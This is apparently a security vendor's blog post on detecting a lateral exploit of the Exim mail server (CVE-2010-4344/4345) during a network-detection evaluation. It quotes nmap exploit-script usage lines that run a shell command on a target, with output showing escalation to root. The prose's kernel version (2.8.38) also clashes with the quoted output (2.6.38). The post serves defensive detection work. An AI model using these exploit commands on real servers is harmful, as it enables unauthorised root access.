In this series of articles, we explore a set of use cases that we have encountered in real-world customer deployments of our network detection and response solution, Clear NDRTM. In each case, we work to explain what we found, how we found it, and why it matters.
Background
In this scenario, the Clear NDR was deployed as part of an evaluation program with a potential customer. Several other network detection and response competitors participated in the evaluation. The deployment included a full-featured Clear NDR Central Server and a Clear NDR Probe with a 10Gbps capacity. The environment was a regular corporate financial institution with many public and private facing applications, on-site and remote users, SaaS, server infrastructure, and remote offices.
In any default installation, Clear NDR Network Probes have built-in mechanisms such as AI beacon encryption detection, SIGHTINGS, homoglyph detection, Host Insights, and more, but they also include over 100k+ detection methods/signatures in addition to 2-5 million IoCs that match on DNS domains, TLS certificates, and HTTP hosts and can be enables with the simple click of a button.
What we found and how we found it
In this example, Clear NDR discovered and automatically highlighted a lateral-based SMTP exploit, bypassing all existing protections on the host. Clear NDR possesses an arsenal of tools that enable this kind of automation and allow threat hunters to do their job more efficiently.
One such technique is the ability to automatically highlight lateral scanning or exploitation activity that is unusual/anomalous and not part of any regular vulnerability scanning systems.
The screenshot below is part of the Clear NDR Dashboards hunting interface and shows the attack in motion. Part of the payload even shows the exploit tools maintainers details, which you can see highlighted below:

The PCAP is also available with a click:

Below you can see the same evidence sequence. The highlighted section is the actual exploit being successful in elevating privileges as root on a virtual (QEMU-based ) Ubuntu server with kernel version 2.8.38.

The actual extract of the payload provides more details below:
enable the <code>smtp-vuln-cve2010-4344.exploit</code> argument.
To get the appropriate debug messages for this script, please use -d2.
Some of the logic of this script is based on the metasploit
exim4_string_format exploit.
* http://www.metasploit.com/modules/exploit/unix/smtp/exim4_string_format
Reference:
* http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-4344
* http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-4345
]]
---
-- @usage
-- nmap --script=smtp-vuln-cve2010-4344 --script-args="smtp-vuln-cve2010-4344.exploit" -pT:25,465,587 <host>
-- nmap --script=smtp-vuln-cve2010-4344 --script-args="exploit.cmd='uname -a'" -pT:25,465,587 <host>
--
-- @output
-- PORT STATE SERVICE
-- 25/tcp open smtp
-- | smtp-vuln-cve2010-4344:
-- | Exim heap overflow vulnerability (CVE-2010-4344):
-- | Exim (CVE-2010-4344): VULNERABLE
-- | Shell command 'uname -a': Linux qemu-ubuntu-x32 2.6.38-8-generic #42-Ubuntu SMP Fri Jan 21 17:40:48 UTC 2011 i686 GNU/Linux
-- | Exim privileges escalation vulnerability (CVE-2010-4345):
The exploited CVE and the kernel are both very old, which leaves more questions than answers as well.
The vulnerability exploited
In the payload from the escalated security event below, we can see the before and after parts confirming elevation as root is possible from executing the exploit:
-- | Exim (CVE-2010-4345): VULNERABLE
-- | Before 'id': uid=121(Debian-exim) gid=128(Debian-exim) groups=128(Debian-exim),45(sasl)
-- |_ After 'id': uid=0(root) gid=128(Debian-exim) groups=0(root)
--
-- @args smtp-vuln-cve2010-4344.exploit The script will force the checks,
-- and will try to exploit the Exim SMTP server.
-- @args smtp-vuln-cve2010-4344.mailfrom Define the source email address
How it Happened
In the scenario described in this article, Clear NDR detected and escalated a successful exploit due to it being a part of a lateral activity that was anomalous and not part of a regular IT management process.
There are many different aspects to the detection techniques provided by Clear NDR, and as a result it is not always only detection that matters. The ability to investigate, audit, and review different security events and data prior to and after an incident and evaluate which systems and users were impacted is essential. In this example, Clear NDR was deployed during a limited evaluation which unfortunately does not allow for the same depth of information that only extended amounts of time on a network can provide. Despite this, the ability for our solution to quickly identify and investigate the unwanted exploitation activity proved valuable to the evaluating organization.
Why This Matters
It is important to remember that no detection mechanism can uncover all threats. Multiple layers of defense that address different parts of the security monitoring spectrum should be an essential part of any successful security strategy.
Without multiple automated detection mechanisms, an organization's security team could miss malware, ransomware, botnets, advanced persistent threats (APTs), data exfiltration, remote access trojans (RATs), rootkits, social engineering, lateral movement, policy violations, phishing, or hundreds of other threats.
The ability to rely on a combination of multiple detection logics and methods empowers defenders to perform faster and more meaningful detections with less available time.
The examples shown in this article were automatically escalated by the Clear NDR with no previous learning/evaluating time spent on the current infrastructure. Given the proof/evidence accompanying those, it is unfortunate but obvious that a breach has occurred. This was not detected by any of our competitors deployed during the same time of the evaluation.
A fully enabled and SOAR-integrated Clear NDR deployment would be able to respond better to this exploit activity and surrounding communication even though it managed to bypass the existing EDR, firewall, and other detection systems deployed in the organization.
To read more articles in this series, check out these "Uncovered with Stamus NDR" blogs:
- Uncovered with Clear NDR: High Entropy Domain Connections
- Uncovered with Clear NDR: DarkGate Malware as a Service (MaaS)
- Uncovered with Clear NDR: Tapped on the Shoulder
- Uncovered with Clear NDR: Spyware Missed by EDR
- Uncovered with Clear NDR: ModiRAT
- Uncovered with Clear NDR: Shadow IT
- Uncovered with Clear NDR: Danger in the Data Center
- Uncovered with Clear NDR: User Agents Tell the Story
To stay updated with new blog posts from Stamus Networks, also make sure to subscribe to the Stamus Networks blog, follow us on Twitter, LinkedIn, and Facebook, or join our Discord.







